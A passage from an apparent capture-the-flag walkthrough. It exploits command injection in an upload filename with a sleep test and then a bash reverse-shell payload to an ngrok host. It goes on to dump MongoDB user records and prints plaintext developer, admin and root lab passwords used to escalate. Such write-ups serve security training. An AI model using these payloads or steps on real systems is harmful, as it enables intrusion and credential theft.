
Lets check for command injection in filename
filename="trap.txt; sleep 10"

As you can see the request come after 10 sec This confirms that we have rce in this field
Lets make reverse shell payload
filename="trap.txt;bash -c 'bash -i >&/dev/tcp/ngrok/port 0>&1'"

we got reverse shell

Lets check the application which are running on this machine

we have mongodb running
lets use mongosh to access mongodb
mongosh
Flag 5

Lets check the users collection

alright we got the admin user password
Flag 6
lets use the password we got from dump file
developer:Ikn0wyw0uldc0meh3r3

user.txt
Lets use the password from database for admin

admin:r00tm31fy0uc4n123

root.txt
Lets check the sudo privileges for admin user

Lets check the mail for admin user

Use this password for root part
root:1fy0ukn0wy0ukn0w

RCE Discussion
I know most the people would say why there is rce in filename
Let me show you source code

This check for zipslip vulnerability which lead user to arbitrary write
For more information read the following blog:
https://security.snyk.io/research/zip-slip-vulnerability